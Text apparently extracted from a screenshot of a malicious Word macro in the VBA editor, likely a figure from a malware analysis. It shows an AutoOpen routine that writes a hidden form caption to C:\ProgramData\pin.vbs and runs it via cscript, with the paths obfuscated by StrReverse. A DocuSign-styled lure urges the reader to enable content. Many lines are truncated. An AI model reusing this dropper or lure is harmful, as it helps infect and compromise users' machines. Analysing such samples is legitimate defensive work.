 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
Normal
Project (Diagram-74)
Microsoft Word Objects
ThisDocument
Forms
Form
Modules
bxh
Module1
References
Diagram-74 - ThisDocument (Code)
(General) AutoOpen
Sub AutoOpen()
bxh.eFile
End Sub
bxh.eFile
Diagram-74 - Module1 (Code)
(General) (Declarations)
Public Sub getFrameInfo(ByVal lpMP3File As String, ByRe
Dim Buf As String * 4096
Dim tmpByte1 As Byte
Dim tmpByte2 As Byte
Dim tmpByte3 As Byte
Dim tmpByte4 As Byte
Dim tmpNum As Byte
Dim designator As Byte
Dim tmpLayer As Byte
junk
Diagram-74 - Form (Code)
(General) (Declarations)
Private Const Dominios As String = "AERO BIZ COM COOP EDU GOV IN
"AC AD AE AF AG AI AL AM AN
"BE BF BG BH BI BJ BM BN BO
"CG CH CI CK CL CM CN CO CR
"EC EE EG EH ER ES ET FI FJ
"GL GM GN GP GQ GR GS GT GU
"IM IN IO IQ IR IS IT JE JM
"KY KZ LA LB LC LI LK LR LS
"MM MN MO MP MQ MR MS MT MU
"NL NO NP NR NU NZ OM PA PE
"PY QA RE RO RU RW SA SB SC
"SR ST SV SY SZ TC TD TF TG
"TZ UA UG UK UM US UY UZ VA
junk
Properties - t2
t2 Label
Alphabetic Categorized
(Name) t2
Accelerator
AutoSize False
BackColor &H8000000F&
BackStyle 1 - fmBackStyleOpaque
BorderColor &H80000006&
Caption Dim WAITPLZ, WSWAITPL
Enabled True
Tahoma
&H80000012&
438
HelpContextID 0
Left 642
(None)
0 - fmMousePointerDefault
Picture (None)
7 - fmPicturePositionAbove
0 - fmSpecialEffectFlat
TabIndex 0
TabStop False
Tag
TextAlign 1 - fmTextAlignLeft
Top 18
Visible True
Width 300
WordWrap True
Diagram-74 - bxh (Code)
(General) eFile
Sub eFile()
Dim QQ1 As Object
Set QQ1 = New Form
RO = StrReverse("\ataDmargorP\:C")
ROI = RO + StrReverse("sbv.nip")
ii = StrReverse("")
WW = QQ1.t2.Caption
Open ROI For Output As #MyFile
Print #MyFile, WW
Close #MyFile
fun = Shell(StrReverse("sbv.nip\ataDmargorP\:C exe.tpircsc k/ dmc"), Chr(48))
End
End Sub
cmd /k cscript.exe C:\ProgramData\pin.vbs
pin.vbs
Diagram-74 - Form (UserForm)
reff
DocuSign
W
This document created in previous version of Microsoft Office Word.
To view or edit this document, please click "Enable editing" button
on the top bar, and then click "Enable content"